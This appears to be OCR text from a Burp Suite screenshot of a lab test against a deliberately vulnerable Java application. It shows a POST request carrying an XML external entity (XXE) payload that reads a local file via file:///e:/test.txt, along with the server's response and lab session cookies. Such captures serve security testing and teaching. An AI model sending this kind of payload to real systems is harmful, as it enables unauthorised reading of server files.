 Request
Pretty Raw Hex Chinese \n
1 POST /xxe/xmlReader/vuln HTTP/1.1
2 Host: 192.168.23.108:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=815F13DFCD183883E61E4087A9E44929; XSRF-TOKEN=
a7096ecd-c8be-46c5-a032-3fc39a20e7a3; remember-me=
YWRtaW46MTY5OTk2NzkwNjI3MzozODYzOWE3MDBiNWQzZTE0ZTFlNTVmZTJhYTUyMjgwMw
10 Connection: close
11 Content-Type: application/xml
12 Content-Length: 188
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE joychou [
16 <!ENTITY xxe SYSTEM "file:///e:/test.txt">
17 ]>
18 <root>
&xxe;
</root>
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200
2 X-Application-Context: application:8888
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 23
11 Date: Tue, 31 Oct 2023 13:35:25 GMT
12 Connection: close
13
14 xmlReader xxe vuln code